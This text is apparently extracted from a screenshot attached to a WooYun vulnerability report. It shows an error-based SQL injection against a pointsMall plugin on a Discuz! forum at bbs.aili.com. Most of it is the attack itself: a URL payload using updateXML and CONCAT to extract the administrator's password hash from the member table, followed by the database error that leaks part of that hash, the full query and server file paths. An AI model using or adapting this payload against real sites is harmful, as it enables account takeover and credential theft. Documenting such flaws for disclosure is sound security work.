 bbs.aili.com - Database ...
bbs.aili.com/plugin.php?id=pointsMall:index&type=/*!50000if*/(1,updateXML(1,CONCAT(0x7c,(/*!50000SELECT*
百度 <Ctrl+K>
Google WooYun.org | 自由平...
INT SQL XSS Encryption Encoding Other
Load URL
http://bbs.aili.com/plugin.php?id=pointsMall:index&type=/*!50000if*/(1,updateXML(1,CONCAT(0x7c,(/*!50000SELECT*/ password FROM dzxbbs_common_member WHERE uid=1),0x7c),1),2)
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
The database has encountered a problem. Need Help?
Error messages:
[Type] 查询语句错误
[1105] XPATH syntax error: '|2b d37'
[Query] SELECT * FROM pointsmall_product where istj = 1 and productname like '%%' ORDER BY
/*!50000if*/(1,updateXML(1,CONCAT(0x7c,(/*!50000SELECT*/ password FROM common_member
WHERE uid=1),0x7c),1),2) DESC LIMIT 0,12
Program messages:
[Line: 0043]plugin.php(include)
[Line: 0078]source/plugin/pointsMall/index.inc.php(DB::query)
bbs.aili.com 已经将此出错信息详细记录, 由此给您带来的访问不便我们深感歉意
www.wooyun.org